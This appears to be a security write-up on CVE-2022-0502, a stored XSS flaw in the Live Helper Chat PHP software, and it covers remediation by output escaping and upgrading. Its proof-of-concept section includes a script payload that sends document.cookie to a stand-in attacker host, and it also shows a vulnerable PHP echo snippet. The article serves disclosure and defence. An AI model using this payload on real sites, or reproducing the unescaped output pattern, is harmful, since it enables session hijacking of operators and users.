A critical stored Cross-site Scripting (XSS) vulnerability, tracked as CVE-2022-0502, was discovered in the popular PHP-based live chat software remdex/livehelperchat before version 3.93. This issue, if left unpatched, can let an attacker inject persistent JavaScript into Live Helper Chat, affecting both administrators and users. Here’s an exclusive deep dive into how the exploit works, with code examples, references, and remediation tips.
What is Stored XSS?
Stored XSS happens when an application accepts user input and *stores* it in a way that it is served back to users *without sanitization*. For live chat applications, that's especially dangerous—malicious scripts could be delivered to any agent or customer engaging through the chat system.

CVE-2022-0502 Details
- Software Impacted: remdex/livehelperchat
Versions Affected: < 3.93
- CWE: CWE-79 - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
- Original Advisory: Packagist Security Advisory
- NVD Entry: CVE-2022-0502
Imagine a support guest enters their name as
<script>alert('XSS')</script>
If the chat system saves and displays that name unsanitized in agent dashboards or chat transcripts, the JavaScript executes in the browsers of anyone viewing the conversation.
Proof of Concept (PoC)
Below is a minimal example showing how this could be abused in versions before 3.93.
A user submits the following as their name via the chat widget
<script>fetch('https://evil.example.com/steal?c='+document.cookie)</script>
Below is a simplified PHP snippet, typical of what you might find in vulnerable code
// (prior to 3.93)
// name comes from a user-submitted form input
$name = $_POST['name'];
// stored in database without sanitization
// later, displayed in admin conversation view
echo "<tr><td>{$name}</td></tr>";
When an admin opens the chat transcript, the attacker's script runs—giving them access to cookies, tokens, or session info.
Upgrade to 3.93 or Later
The developers fixed the issue in version 3.93 by applying *proper output escaping* wherever user input gets displayed.
- Download latest version: Live Helper Chat GitHub
You can patch by sanitizing output using PHP’s htmlspecialchars function
echo "<tr><td>" . htmlspecialchars($name, ENT_QUOTES, 'UTF-8') . "</td></tr>";
Or, if using JavaScript-rendered output, always escape HTML entities before insertion.
References
- GhSA-vh9g-2chj-c25v Security Advisory
- CVE-2022-0502 (NVD)
- Live Helper Chat Releases
- OWASP XSS Cheatsheet
Conclusion
CVE-2022-0502 is a textbook example of why proper input sanitization is critical for any web-facing application. If you’re using remdex/livehelperchat, make sure you’re running at least version 3.93. Failure to do so can expose your operators and your users to serious security risks.
If you found this useful, or want more exclusive breakdowns on vulnerabilities, let us know!
*Stay safe, sanitize inputs, and keep your software updated!*
Timeline
Published on: 02/06/2022 11:15:00 UTC
Last modified on: 02/11/2022 03:15:00 UTC